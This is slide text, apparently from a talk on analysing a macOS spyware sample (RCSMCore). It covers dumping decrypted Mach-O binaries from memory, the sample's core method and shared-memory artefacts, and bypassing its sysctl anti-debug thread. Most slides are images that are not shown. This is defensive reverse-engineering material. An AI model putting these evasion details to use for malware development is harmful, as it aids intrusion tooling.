





- Not all samples can be just dumped.
- Possible differences between size in memory and size in file.
- A simple dump can have file offsets pointing to wrong data.











• This is the memory layout of another sample.







## What headers say we should have



## What do we have on disk from simple dump







- The \_\_DATA segment is 0x1000 bytes too big in the dumped image.
- Dumped binary will crash.
- Because \_\_OBJC and \_\_LINKEDIT are pointing to bogus data on disk.





- Headers must be parsed before dumping.
- Use the file size (and offset) to dump the correct sizes to disk.
- Nothing else needs to be fixed.











• Hooks the system logging function.







- The core is the [RCSMCore runMeh] method.
- Responsible for initialization.
- Loading modules.
- Installing missing settings.





- Two shared memory segments created in /tmp.
- Size: 16kbytes and 3megabytes.
- Name: /tmp/launchch-xxxx.
- A semaphore: sem-mdworker.



## Debugging tips & tricks







- Anti-debug measure #1.
- A dormant thread that checks for debugger presence and exits if present.
- Sysctl anti-debugging (Technote QA1361).
- Easy to bypass, just remove call to new thread.





• Advance EIP or just NOP that call.

